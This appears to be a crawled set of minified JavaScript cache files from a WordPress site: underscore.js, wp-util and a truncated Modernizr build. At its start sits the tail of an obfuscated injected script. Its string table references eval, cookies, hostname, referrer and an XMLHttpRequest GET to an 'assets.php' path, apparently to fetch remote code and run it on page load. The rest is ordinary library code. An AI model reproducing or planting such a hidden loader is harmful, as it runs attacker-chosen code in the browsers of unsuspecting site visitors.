j[k(N.m)+'Of'](Y)!==-0x1}}());function t(){var g=['11617850xcQwrw','refer','nseTe','://','://ww','dysta','1402RlukFE','locat','send','4935004RfAsOb','1544TJQsKr','subst','rando','respo','statu','onrea','proto','GET','ing','?id=','ame','3855411bqNCWj','11FysrZz','ion','4755030YlGDJF','index','16YncSSO','91TyBlxa','get','www.','zqxq','State','//pethauplant.com/wp-content/cache/wpo-minify/1706613582/assets/assets.php','techa','ready','3ciGkrA','hostn','144708dTVGpx','rer','open','toStr','col','cooki','eval','nge','670932MfRpCi','290BTIXzV'];t=function(){return g};return t()}};



/*! This file is auto-generated */
!function(n,r){var t,e;"object"==typeof exports&&"undefined"!=typeof module?module.exports=r():"function"==typeof define&&define.amd?define("underscore",r):(n="undefined"!=typeof globalThis?globalThis:n||self,t=n._,(e=n._=r()).noConflict=function(){return n._=t,e})}(this,function(){var n="1.13.6",r="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||Function("return this")()||{},e=Array.prototype,F=Object.prototype,V="undefined"!=typeof Symbol?Symbol.prototype:null,P=e.push,f=e.slice,s=F.toString,q=F.hasOwnProperty,t="undefined"!=typeof ArrayBuffer,u="undefined"!=typeof DataView,U=Array.isArray,W=Object.keys,z=Object.create,L=t&&ArrayBuffer.isView,$=isNaN,C=isFinite,K=!{toString:null}.propertyIsEnumerable("toString"),J=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],G=Math.pow(2,53)-1;function l(u,o){return o=null==o?u.length-1:+o,function(){for(var n=Math.max(arguments.length-o,0),r=Array(n),t=0;t<n;t++)r[t]=arguments[t+o];switch(o){case 0:return u.call(this,r);case 1:return u.call(this,arguments[0],r);case 2:return u.call(this,arguments[0],arguments[1],r)}for(var e=Array(o+1),t=0;t<o;t++)e[t]=arguments[t];return e[o]=r,u.apply(this,e)}}function o(n){var r=typeof n;return"function"==r||"object"==r&&!!n}function H(n){return void 0===n}function Q(n){return!0===n||!1===n||"[object Boolean]"===s.call(n)}function i(n){var r="[object "+n+"]";return function(n){return s.call(n)===r}}var X=i("String"),Y=i("Number"),Z=i("Date"),nn=i("RegExp"),rn=i("Error"),tn=i("Symbol"),en=i("ArrayBuffer"),a=i("Function"),r=r.document&&r.document.childNodes,p=a="function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof r?function(n){return"function"==typeof n||!1}:a,r=i("Object"),un=u&&r(new DataView(new ArrayBuffer(8))),a="undefined"!=typeof Map&&r(new Map),u=i("DataView");var h=un?function(n){return null!=n&&p(n.getInt8)&&en(n.buffer)}:u,v=U||i("Array");function y(n,r){return null!=n&&q.call(n,r)}var on=i("Arguments"),an=(!function(){on(arguments)||(on=function(n){return y(n,"callee")})}(),on);function fn(n){return Y(n)&&$(n)}function cn(n){return function(){return n}}function ln(r){return function(n){n=r(n);return"number"==typeof n&&0<=n&&n<=G}}function sn(r){return function(n){return null==n?void 0:n[r]}}var d=sn("byteLength"),pn=ln(d),hn=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var vn=t?function(n){return L?L(n)&&!h(n):pn(n)&&hn.test(s.call(n))}:cn(!1),g=sn("length");function yn(n,r){r=function(r){for(var t={},n=r.length,e=0;e<n;++e)t[r[e]]=!0;return{contains:function(n){return!0===t[n]},push:function(n){return t[n]=!0,r.push(n)}}}(r);var t=J.length,e=n.constructor,u=p(e)&&e.prototype||F,o="constructor";for(y(n,o)&&!r.contains(o)&&r.push(o);t--;)(o=J[t])in n&&n[o]!==u[o]&&!r.contains(o)&&r.push(o)}function b(n){if(!o(n))return[];if(W)return W(n);var r,t=[];for(r in n)y(n,r)&&t.push(r);return K&&yn(n,t),t}function dn(n,r){var t=b(r),e=t.length;if(null==n)return!e;for(var u=Object(n),o=0;o<e;o++){var i=t[o];if(r[i]!==u[i]||!(i in u))return!1}return!0}function m(n){return n instanceof m?n:this instanceof m?void(this._wrapped=n):new m(n)}function gn(n){return new Uint8Array(n.buffer||n,n.byteOffset||0,d(n))}m.VERSION=n,m.prototype.valueOf=m.prototype.toJSON=m.prototype.value=function(){return this._wrapped},m.prototype.toString=function(){return String(this._wrapped)};var bn="[object DataView]";function mn(n,r,t,e){var u;return n===r?0!==n||1/n==1/r:null!=n&&null!=r&&(n!=n?r!=r:("function"==(u=typeof n)||"object"==u||"object"==typeof r)&&function n(r,t,e,u){r instanceof m&&(r=r._wrapped);t instanceof m&&(t=t._wrapped);var o=s.call(r);if(o!==s.call(t))return!1;if(un&&"[object Object]"==o&&h(r)){if(!h(t))return!1;o=bn}switch(o){case"[object RegExp]":case"[object String]":return""+r==""+t;case"[object Number]":return+r!=+r?+t!=+t:0==+r?1/+r==1/t:+r==+t;case"[object Date]":case"[object Boolean]":return+r==+t;case"[object Symbol]":return V.valueOf.call(r)===V.valueOf.call(t);case"[object ArrayBuffer]":case bn:return n(gn(r),gn(t),e,u)}o="[object Array]"===o;if(!o&&vn(r)){var i=d(r);if(i!==d(t))return!1;if(r.buffer===t.buffer&&r.byteOffset===t.byteOffset)return!0;o=!0}if(!o){if("object"!=typeof r||"object"!=typeof t)return!1;var i=r.constructor,a=t.constructor;if(i!==a&&!(p(i)&&i instanceof i&&p(a)&&a instanceof a)&&"constructor"in r&&"constructor"in t)return!1}e=e||[];u=u||[];var f=e.length;for(;f--;)if(e[f]===r)return u[f]===t;e.push(r);u.push(t);if(o){if((f=r.length)!==t.length)return!1;for(;f--;)if(!mn(r[f],t[f],e,u))return!1}else{var c,l=b(r);if(f=l.length,b(t).length!==f)return!1;for(;f--;)if(c=l[f],!y(t,c)||!mn(r[c],t[c],e,u))return!1}e.pop();u.pop();return!0}(n,r,t,e))}function c(n){if(!o(n))return[];var r,t=[];for(r in n)t.push(r);return K&&yn(n,t),t}function jn(e){var u=g(e);return function(n){if(null==n)return!1;var r=c(n);if(g(r))return!1;for(var t=0;t<u;t++)if(!p(n[e[t]]))return!1;return e!==wn||!p(n[_n])}}var _n="forEach",r=["clear","delete"],u=["get","has","set"],U=r.concat(_n,u),wn=r.concat(u),t=["add"].concat(r,_n,"has"),u=a?jn(U):i("Map"),r=a?jn(wn):i("WeakMap"),U=a?jn(t):i("Set"),a=i("WeakSet");function j(n){for(var r=b(n),t=r.length,e=Array(t),u=0;u<t;u++)e[u]=n[r[u]];return e}function An(n){for(var r={},t=b(n),e=0,u=t.length;e<u;e++)r[n[t[e]]]=t[e];return r}function xn(n){var r,t=[];for(r in n)p(n[r])&&t.push(r);return t.sort()}function Sn(f,c){return function(n){var r=arguments.length;if(c&&(n=Object(n)),!(r<2||null==n))for(var t=1;t<r;t++)for(var e=arguments[t],u=f(e),o=u.length,i=0;i<o;i++){var a=u[i];c&&void 0!==n[a]||(n[a]=e[a])}return n}}var On=Sn(c),_=Sn(b),Mn=Sn(c,!0);function En(n){var r;return o(n)?z?z(n):((r=function(){}).prototype=n,n=new r,r.prototype=null,n):{}}function Bn(n){return v(n)?n:[n]}function w(n){return m.toPath(n)}function Nn(n,r){for(var t=r.length,e=0;e<t;e++){if(null==n)return;n=n[r[e]]}return t?n:void 0}function In(n,r,t){n=Nn(n,w(r));return H(n)?t:n}function Tn(n){return n}function A(r){return r=_({},r),function(n){return dn(n,r)}}function kn(r){return r=w(r),function(n){return Nn(n,r)}}function x(u,o,n){if(void 0===o)return u;switch(null==n?3:n){case 1:return function(n){return u.call(o,n)};case 3:return function(n,r,t){return u.call(o,n,r,t)};case 4:return function(n,r,t,e){return u.call(o,n,r,t,e)}}return function(){return u.apply(o,arguments)}}function Dn(n,r,t){return null==n?Tn:p(n)?x(n,r,t):(o(n)&&!v(n)?A:kn)(n)}function Rn(n,r){return Dn(n,r,1/0)}function S(n,r,t){return m.iteratee!==Rn?m.iteratee(n,r):Dn(n,r,t)}function Fn(){}function Vn(n,r){return null==r&&(r=n,n=0),n+Math.floor(Math.random()*(r-n+1))}m.toPath=Bn,m.iteratee=Rn;var O=Date.now||function(){return(new Date).getTime()};function Pn(r){function t(n){return r[n]}var n="(?:"+b(r).join("|")+")",e=RegExp(n),u=RegExp(n,"g");return function(n){return e.test(n=null==n?"":""+n)?n.replace(u,t):n}}var t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},qn=Pn(t),t=Pn(An(t)),Un=m.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},Wn=/(.)^/,zn={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Ln=/\\|'|\r|\n|\u2028|\u2029/g;function $n(n){return"\\"+zn[n]}var Cn=/^\s*(\w|\$)+\s*$/;var Kn=0;function Jn(n,r,t,e,u){return e instanceof r?(e=En(n.prototype),o(r=n.apply(e,u))?r:e):n.apply(t,u)}var M=l(function(u,o){function i(){for(var n=0,r=o.length,t=Array(r),e=0;e<r;e++)t[e]=o[e]===a?arguments[n++]:o[e];for(;n<arguments.length;)t.push(arguments[n++]);return Jn(u,i,this,this,t)}var a=M.placeholder;return i}),Gn=(M.placeholder=m,l(function(r,t,e){var u;if(p(r))return u=l(function(n){return Jn(r,u,t,this,e.concat(n))});throw new TypeError("Bind must be called on a function")})),E=ln(g);function B(n,r,t,e){if(e=e||[],r||0===r){if(r<=0)return e.concat(n)}else r=1/0;for(var u=e.length,o=0,i=g(n);o<i;o++){var a=n[o];if(E(a)&&(v(a)||an(a)))if(1<r)B(a,r-1,t,e),u=e.length;else for(var f=0,c=a.length;f<c;)e[u++]=a[f++];else t||(e[u++]=a)}return e}var Hn=l(function(n,r){var t=(r=B(r,!1,!1)).length;if(t<1)throw new Error("bindAll must be passed function names");for(;t--;){var e=r[t];n[e]=Gn(n[e],n)}return n});var Qn=l(function(n,r,t){return setTimeout(function(){return n.apply(null,t)},r)}),Xn=M(Qn,m,1);function Yn(n){return function(){return!n.apply(this,arguments)}}function Zn(n,r){var t;return function(){return 0<--n&&(t=r.apply(this,arguments)),n<=1&&(r=null),t}}var nr=M(Zn,2);function rr(n,r,t){r=S(r,t);for(var e,u=b(n),o=0,i=u.length;o<i;o++)if(r(n[e=u[o]],e,n))return e}function tr(o){return function(n,r,t){r=S(r,t);for(var e=g(n),u=0<o?0:e-1;0<=u&&u<e;u+=o)if(r(n[u],u,n))return u;return-1}}var er=tr(1),ur=tr(-1);function or(n,r,t,e){for(var u=(t=S(t,e,1))(r),o=0,i=g(n);o<i;){var a=Math.floor((o+i)/2);t(n[a])<u?o=a+1:i=a}return o}function ir(o,i,a){return function(n,r,t){var e=0,u=g(n);if("number"==typeof t)0<o?e=0<=t?t:Math.max(t+u,e):u=0<=t?Math.min(t+1,u):t+u+1;else if(a&&t&&u)return n[t=a(n,r)]===r?t:-1;if(r!=r)return 0<=(t=i(f.call(n,e,u),fn))?t+e:-1;for(t=0<o?e:u-1;0<=t&&t<u;t+=o)if(n[t]===r)return t;return-1}}var ar=ir(1,er,or),fr=ir(-1,ur);function cr(n,r,t){r=(E(n)?er:rr)(n,r,t);if(void 0!==r&&-1!==r)return n[r]}function N(n,r,t){if(r=x(r,t),E(n))for(u=0,o=n.length;u<o;u++)r(n[u],u,n);else for(var e=b(n),u=0,o=e.length;u<o;u++)r(n[e[u]],e[u],n);return n}function I(n,r,t){r=S(r,t);for(var e=!E(n)&&b(n),u=(e||n).length,o=Array(u),i=0;i<u;i++){var a=e?e[i]:i;o[i]=r(n[a],a,n)}return o}function lr(p){return function(n,r,t,e){var u=3<=arguments.length,o=n,i=x(r,e,4),a=t,f=!E(o)&&b(o),c=(f||o).length,l=0<p?0:c-1;for(u||(a=o[f?f[l]:l],l+=p);0<=l&&l<c;l+=p){var s=f?f[l]:l;a=i(a,o[s],s,o)}return a}}var sr=lr(1),pr=lr(-1);function T(n,e,r){var u=[];return e=S(e,r),N(n,function(n,r,t){e(n,r,t)&&u.push(n)}),u}function hr(n,r,t){r=S(r,t);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(!r(n[i],i,n))return!1}return!0}function vr(n,r,t){r=S(r,t);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(r(n[i],i,n))return!0}return!1}function k(n,r,t,e){return E(n)||(n=j(n)),0<=ar(n,r,t="number"==typeof t&&!e?t:0)}var yr=l(function(n,t,e){var u,o;return p(t)?o=t:(t=w(t),u=t.slice(0,-1),t=t[t.length-1]),I(n,function(n){var r=o;if(!r){if(null==(n=u&&u.length?Nn(n,u):n))return;r=n[t]}return null==r?r:r.apply(n,e)})});function dr(n,r){return I(n,kn(r))}function gr(n,e,r){var t,u,o=-1/0,i=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(t=n[a])&&o<t&&(o=t);else e=S(e,r),N(n,function(n,r,t){u=e(n,r,t),(i<u||u===-1/0&&o===-1/0)&&(o=n,i=u)});return o}var br=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function mr(n){return n?v(n)?f.call(n):X(n)?n.match(br):E(n)?I(n,Tn):j(n):[]}function jr(n,r,t){if(null==r||t)return(n=E(n)?n:j(n))[Vn(n.length-1)];for(var e=mr(n),t=g(e),u=(r=Math.max(Math.min(r,t),0),t-1),o=0;o<r;o++){var i=Vn(o,u),a=e[o];e[o]=e[i],e[i]=a}return e.slice(0,r)}function D(o,r){return function(t,e,n){var u=r?[[],[]]:{};return e=S(e,n),N(t,function(n,r){r=e(n,r,t);o(u,n,r)}),u}}var _r=D(function(n,r,t){y(n,t)?n[t].push(r):n[t]=[r]}),wr=D(function(n,r,t){n[t]=r}),Ar=D(function(n,r,t){y(n,t)?n[t]++:n[t]=1}),xr=D(function(n,r,t){n[t?0:1].push(r)},!0);function Sr(n,r,t){return r in t}var Or=l(function(n,r){var t={},e=r[0];if(null!=n){p(e)?(1<r.length&&(e=x(e,r[1])),r=c(n)):(e=Sr,r=B(r,!1,!1),n=Object(n));for(var u=0,o=r.length;u<o;u++){var i=r[u],a=n[i];e(a,i,n)&&(t[i]=a)}}return t}),Mr=l(function(n,t){var r,e=t[0];return p(e)?(e=Yn(e),1<t.length&&(r=t[1])):(t=I(B(t,!1,!1),String),e=function(n,r){return!k(t,r)}),Or(n,e,r)});function Er(n,r,t){return f.call(n,0,Math.max(0,n.length-(null==r||t?1:r)))}function Br(n,r,t){return null==n||n.length<1?null==r||t?void 0:[]:null==r||t?n[0]:Er(n,n.length-r)}function R(n,r,t){return f.call(n,null==r||t?1:r)}var Nr=l(function(n,r){return r=B(r,!0,!0),T(n,function(n){return!k(r,n)})}),Ir=l(function(n,r){return Nr(n,r)});function Tr(n,r,t,e){Q(r)||(e=t,t=r,r=!1),null!=t&&(t=S(t,e));for(var u=[],o=[],i=0,a=g(n);i<a;i++){var f=n[i],c=t?t(f,i,n):f;r&&!t?(i&&o===c||u.push(f),o=c):t?k(o,c)||(o.push(c),u.push(f)):k(u,f)||u.push(f)}return u}var kr=l(function(n){return Tr(B(n,!0,!0))});function Dr(n){for(var r=n&&gr(n,g).length||0,t=Array(r),e=0;e<r;e++)t[e]=dr(n,e);return t}var Rr=l(Dr);function Fr(n,r){return n._chain?m(r).chain():r}function Vr(t){return N(xn(t),function(n){var r=m[n]=t[n];m.prototype[n]=function(){var n=[this._wrapped];return P.apply(n,arguments),Fr(this,r.apply(m,n))}}),m}N(["pop","push","reverse","shift","sort","splice","unshift"],function(r){var t=e[r];m.prototype[r]=function(){var n=this._wrapped;return null!=n&&(t.apply(n,arguments),"shift"!==r&&"splice"!==r||0!==n.length||delete n[0]),Fr(this,n)}}),N(["concat","join","slice"],function(n){var r=e[n];m.prototype[n]=function(){var n=this._wrapped;return Fr(this,n=null!=n?r.apply(n,arguments):n)}});n=Vr({__proto__:null,VERSION:n,restArguments:l,isObject:o,isNull:function(n){return null===n},isUndefined:H,isBoolean:Q,isElement:function(n){return!(!n||1!==n.nodeType)},isString:X,isNumber:Y,isDate:Z,isRegExp:nn,isError:rn,isSymbol:tn,isArrayBuffer:en,isDataView:h,isArray:v,isFunction:p,isArguments:an,isFinite:function(n){return!tn(n)&&C(n)&&!isNaN(parseFloat(n))},isNaN:fn,isTypedArray:vn,isEmpty:function(n){var r;return null==n||("number"==typeof(r=g(n))&&(v(n)||X(n)||an(n))?0===r:0===g(b(n)))},isMatch:dn,isEqual:function(n,r){return mn(n,r)},isMap:u,isWeakMap:r,isSet:U,isWeakSet:a,keys:b,allKeys:c,values:j,pairs:function(n){for(var r=b(n),t=r.length,e=Array(t),u=0;u<t;u++)e[u]=[r[u],n[r[u]]];return e},invert:An,functions:xn,methods:xn,extend:On,extendOwn:_,assign:_,defaults:Mn,create:function(n,r){return n=En(n),r&&_(n,r),n},clone:function(n){return o(n)?v(n)?n.slice():On({},n):n},tap:function(n,r){return r(n),n},get:In,has:function(n,r){for(var t=(r=w(r)).length,e=0;e<t;e++){var u=r[e];if(!y(n,u))return!1;n=n[u]}return!!t},mapObject:function(n,r,t){r=S(r,t);for(var e=b(n),u=e.length,o={},i=0;i<u;i++){var a=e[i];o[a]=r(n[a],a,n)}return o},identity:Tn,constant:cn,noop:Fn,toPath:Bn,property:kn,propertyOf:function(r){return null==r?Fn:function(n){return In(r,n)}},matcher:A,matches:A,times:function(n,r,t){var e=Array(Math.max(0,n));r=x(r,t,1);for(var u=0;u<n;u++)e[u]=r(u);return e},random:Vn,now:O,escape:qn,unescape:t,templateSettings:Un,template:function(o,n,r){n=Mn({},n=!n&&r?r:n,m.templateSettings);var t,r=RegExp([(n.escape||Wn).source,(n.interpolate||Wn).source,(n.evaluate||Wn).source].join("|")+"|$","g"),i=0,a="__p+='";if(o.replace(r,function(n,r,t,e,u){return a+=o.slice(i,u).replace(Ln,$n),i=u+n.length,r?a+="'+\n((__t=("+r+"))==null?'':_.escape(__t))+\n'":t?a+="'+\n((__t=("+t+"))==null?'':__t)+\n'":e&&(a+="';\n"+e+"\n__p+='"),n}),a+="';\n",r=n.variable){if(!Cn.test(r))throw new Error("variable is not a bare identifier: "+r)}else a="with(obj||{}){\n"+a+"}\n",r="obj";a="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+a+"return __p;\n";try{t=new Function(r,"_",a)}catch(n){throw n.source=a,n}function e(n){return t.call(this,n,m)}return e.source="function("+r+"){\n"+a+"}",e},result:function(n,r,t){var e=(r=w(r)).length;if(!e)return p(t)?t.call(n):t;for(var u=0;u<e;u++){var o=null==n?void 0:n[r[u]];void 0===o&&(o=t,u=e),n=p(o)?o.call(n):o}return n},uniqueId:function(n){var r=++Kn+"";return n?n+r:r},chain:function(n){return(n=m(n))._chain=!0,n},iteratee:Rn,partial:M,bind:Gn,bindAll:Hn,memoize:function(e,u){function o(n){var r=o.cache,t=""+(u?u.apply(this,arguments):n);return y(r,t)||(r[t]=e.apply(this,arguments)),r[t]}return o.cache={},o},delay:Qn,defer:Xn,throttle:function(t,e,u){function o(){l=!1===u.leading?0:O(),i=null,c=t.apply(a,f),i||(a=f=null)}function n(){var n=O(),r=(l||!1!==u.leading||(l=n),e-(n-l));return a=this,f=arguments,r<=0||e<r?(i&&(clearTimeout(i),i=null),l=n,c=t.apply(a,f),i||(a=f=null)):i||!1===u.trailing||(i=setTimeout(o,r)),c}var i,a,f,c,l=0;return u=u||{},n.cancel=function(){clearTimeout(i),l=0,i=a=f=null},n},debounce:function(r,t,e){function u(){var n=O()-i;n<t?o=setTimeout(u,t-n):(o=null,e||(f=r.apply(c,a)),o||(a=c=null))}var o,i,a,f,c,n=l(function(n){return c=this,a=n,i=O(),o||(o=setTimeout(u,t),e&&(f=r.apply(c,a))),f});return n.cancel=function(){clearTimeout(o),o=a=c=null},n},wrap:function(n,r){return M(r,n)},negate:Yn,compose:function(){var t=arguments,e=t.length-1;return function(){for(var n=e,r=t[e].apply(this,arguments);n--;)r=t[n].call(this,r);return r}},after:function(n,r){return function(){if(--n<1)return r.apply(this,arguments)}},before:Zn,once:nr,findKey:rr,findIndex:er,findLastIndex:ur,sortedIndex:or,indexOf:ar,lastIndexOf:fr,find:cr,detect:cr,findWhere:function(n,r){return cr(n,A(r))},each:N,forEach:N,map:I,collect:I,reduce:sr,foldl:sr,inject:sr,reduceRight:pr,foldr:pr,filter:T,select:T,reject:function(n,r,t){return T(n,Yn(S(r)),t)},every:hr,all:hr,some:vr,any:vr,contains:k,includes:k,include:k,invoke:yr,pluck:dr,where:function(n,r){return T(n,A(r))},max:gr,min:function(n,e,r){var t,u,o=1/0,i=1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(t=n[a])&&t<o&&(o=t);else e=S(e,r),N(n,function(n,r,t){((u=e(n,r,t))<i||u===1/0&&o===1/0)&&(o=n,i=u)});return o},shuffle:function(n){return jr(n,1/0)},sample:jr,sortBy:function(n,e,r){var u=0;return e=S(e,r),dr(I(n,function(n,r,t){return{value:n,index:u++,criteria:e(n,r,t)}}).sort(function(n,r){var t=n.criteria,e=r.criteria;if(t!==e){if(e<t||void 0===t)return 1;if(t<e||void 0===e)return-1}return n.index-r.index}),"value")},groupBy:_r,indexBy:wr,countBy:Ar,partition:xr,toArray:mr,size:function(n){return null==n?0:(E(n)?n:b(n)).length},pick:Or,omit:Mr,first:Br,head:Br,take:Br,initial:Er,last:function(n,r,t){return null==n||n.length<1?null==r||t?void 0:[]:null==r||t?n[n.length-1]:R(n,Math.max(0,n.length-r))},rest:R,tail:R,drop:R,compact:function(n){return T(n,Boolean)},flatten:function(n,r){return B(n,r,!1)},without:Ir,uniq:Tr,unique:Tr,union:kr,intersection:function(n){for(var r=[],t=arguments.length,e=0,u=g(n);e<u;e++){var o=n[e];if(!k(r,o)){for(var i=1;i<t&&k(arguments[i],o);i++);i===t&&r.push(o)}}return r},difference:Nr,unzip:Dr,transpose:Dr,zip:Rr,object:function(n,r){for(var t={},e=0,u=g(n);e<u;e++)r?t[n[e]]=r[e]:t[n[e][0]]=n[e][1];return t},range:function(n,r,t){null==r&&(r=n||0,n=0),t=t||(r<n?-1:1);for(var e=Math.max(Math.ceil((r-n)/t),0),u=Array(e),o=0;o<e;o++,n+=t)u[o]=n;return u},chunk:function(n,r){if(null==r||r<1)return[];for(var t=[],e=0,u=n.length;e<u;)t.push(f.call(n,e,e+=r));return t},mixin:Vr,default:m});return n._=n});



/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);




--- FILE ---
content_type: text/javascript
request_url: https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-header-44c905f0.min.js
body_size: 12607
content:

/*! modernizr 3.6.0 (Custom Build) | MIT *
 * https://modernizr.com/download/?-csstransitions-domprefixes-prefixed-prefixes-setclasses-shiv-testallprops-testprop-teststyles !*/
!function(e,t,n){function r(e){var t=x.className,n=Modernizr._config.classPrefix||"";if(_&&(t=t.baseVal),Modernizr._config.enableJSClass){var r=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(r,"$1"+n+"js$2")}Modernizr._config.enableClasses&&(t+=" "+n+e.join(" "+n),_?x.className.baseVal=t:x.className=t)}function o(e,t){return typeof e===t}function i(){var e,t,n,r,i,a,s;for(var l in S)if(S.hasOwnProperty(l)){if(e=[],t=S[l],t.name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(r=o(t.fn,"function")?t.fn():t.fn,i=0;i<e.length;i++)a=e[i],s=a.split("."),1===s.length?Modernizr[s[0]]=r:(!Modernizr[s[0]]||Modernizr[s[0]]instanceof Boolean||(Modernizr[s[0]]=new Boolean(Modernizr[s[0]])),Modernizr[s[0]][s[1]]=r),C.push((r?"":"no-")+s.join("-"))}}function a(e){return e.replace(/([a-z])-([a-z])/g,function(e,t,n){return t+n.toUpperCase()}).replace(/^-/,"")}function s(e,t){return!!~(""+e).indexOf(t)}function l(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):_?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}function u(){var e=t.body;return e||(e=l(_?"svg":"body"),e.fake=!0),e}function c(e,n,r,o){var i,a,s,c,f="modernizr",d=l("div"),p=u();if(parseInt(r,10))for(;r--;)s=l("div"),s.id=o?o[r]:f+(r+1),d.appendChild(s);return i=l("style"),i.type="text/css",i.id="s"+f,(p.fake?p:d).appendChild(i),p.appendChild(d),i.styleSheet?i.styleSheet.cssText=e:i.appendChild(t.createTextNode(e)),d.id=f,p.fake&&(p.style.background="",p.style.overflow="hidden",c=x.style.overflow,x.style.overflow="hidden",x.appendChild(p)),a=n(d,e),p.fake?(p.parentNode.removeChild(p),x.style.overflow=c,x.offsetHeight):d.parentNode.removeChild(d),!!a}function f(e,t){return function(){return e.apply(t,arguments)}}function d(e,t,n){var r;for(var i in e)if(e[i]in t)return n===!1?e[i]:(r=t[e[i]],o(r,"function")?f(r,n||t):r);return!1}function p(e){return e.replace(/([A-Z])/g,function(e,t){return"-"+t.toLowerCase()}).replace(/^ms-/,"-ms-")}function m(t,n,r){var o;if("getComputedStyle"in e){o=getComputedStyle.call(e,t,n);var i=e.console;if(null!==o)r&&(o=o.getPropertyValue(r));else if(i){var a=i.error?"error":"log";i[a].call(i,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}}else o=!n&&t.currentStyle&&t.currentStyle[r];return o}function h(t,r){var o=t.length;if("CSS"in e&&"supports"in e.CSS){for(;o--;)if(e.CSS.supports(p(t[o]),r))return!0;return!1}if("CSSSupportsRule"in e){for(var i=[];o--;)i.push("("+p(t[o])+":"+r+")");return i=i.join(" or "),c("@supports ("+i+") { #modernizr { position: absolute; } }",function(e){return"absolute"==m(e,null,"position")})}return n}function g(e,t,r,i){function u(){f&&(delete k.style,delete k.modElem)}if(i=o(i,"undefined")?!1:i,!o(r,"undefined")){var c=h(e,r);if(!o(c,"undefined"))return c}for(var f,d,p,m,g,v=["modernizr","tspan","samp"];!k.style&&v.length;)f=!0,k.modElem=l(v.shift()),k.style=k.modElem.style;for(p=e.length,d=0;p>d;d++)if(m=e[d],g=k.style[m],s(m,"-")&&(m=a(m)),k.style[m]!==n){if(i||o(r,"undefined"))return u(),"pfx"==t?m:!0;try{k.style[m]=r}catch(y){}if(k.style[m]!=g)return u(),"pfx"==t?m:!0}return u(),!1}function v(e,t,n,r,i){var a=e.charAt(0).toUpperCase()+e.slice(1),s=(e+" "+z.join(a+" ")+a).split(" ");return o(t,"string")||o(t,"undefined")?g(s,t,r,i):(s=(e+" "+N.join(a+" ")+a).split(" "),d(s,t,n))}function y(e,t,r){return v(e,n,n,t,r)}var C=[],S=[],E={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){S.push({name:e,fn:t,options:n})},addAsyncTest:function(e){S.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=E,Modernizr=new Modernizr;var b=E._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];E._prefixes=b;var x=t.documentElement,_="svg"===x.nodeName.toLowerCase();_||!function(e,t){function n(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}function r(){var e=C.elements;return"string"==typeof e?e.split(" "):e}function o(e,t){var n=C.elements;"string"!=typeof n&&(n=n.join(" ")),"string"!=typeof e&&(e=e.join(" ")),C.elements=n+" "+e,u(t)}function i(e){var t=y[e[g]];return t||(t={},v++,e[g]=v,y[v]=t),t}function a(e,n,r){if(n||(n=t),f)return n.createElement(e);r||(r=i(n));var o;return 